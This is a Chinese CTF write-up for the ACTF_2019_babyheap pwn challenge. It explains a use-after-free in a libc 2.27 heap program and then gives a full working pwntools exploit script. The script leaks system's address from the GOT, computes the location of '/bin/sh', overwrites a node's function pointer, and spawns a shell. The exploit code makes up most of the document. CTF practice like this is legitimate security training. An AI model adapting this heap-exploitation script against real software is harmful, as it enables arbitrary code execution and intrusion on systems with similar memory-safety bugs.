ACTF_2019_babyheap
buuoj刷pwn题之ACTF_2019_babyheap
PIE没开,got表不可改
有add,delete,show功能,libc为2.27(有tcache)
system函数有了,都不用leak了:

delete处free后指针没置为NULL

结合show函数,uaf

node的格式:

直接uaf,改func成system,mem为指向'/bin/sh'字符串的指针
因为node的格式,覆盖func,也要覆盖mem,还是得先leak出,'/bin/sh'的位置
#coding=utf8
from PwnContext import *
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
context.log_level = 'debug'
# functions for quick script
s = lambda data :ctx.send(str(data)) #in case that data is an int
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096,timeout=2:ctx.recv(numb, timeout=timeout)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
# misc functions
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
ctx.binary = './ACTF_2019_babyheap'
ctx.remote = ('0.0.0.0', 0)
ctx.remote_libc = '../../libc/libc-2.27.so'
ctx.debug_remote_libc = True
rs()
# rs('remote')
# print(ctx.libc.path)
def add(size, content):
sla('choice: ', '1')
sla('size: \n', str(size))
sa('content: \n', content)
def free(index):
sla('choice: ', '2')
sla('index: \n', str(index))
def show(index):
sla('choice: ', '3')
sla('index: \n', str(index))
add(0x20, 'aaa') # 0
add(0x20, 'aaa') # 1
add(0x20, 'aaa') # 2
free(0)
free(1)
# leak
add(0x10, p64(ctx.binary.got['system'])) # 3
show(0)
ru("Content is '")
system_addr = uu64(ru("'\n"))
libc_base = system_addr - ctx.libc.sym['system']
str_bin_sh = libc_base + ctx.libc.search('/bin/sh').next()
leak('system', system_addr)
leak('libc_base', libc_base)
leak('str_bin_sh', str_bin_sh)
free(3)
add(0x10, p64(str_bin_sh) + p64(ctx.binary.plt['system']))
# pwn!
show(0)
#dbg()
irt()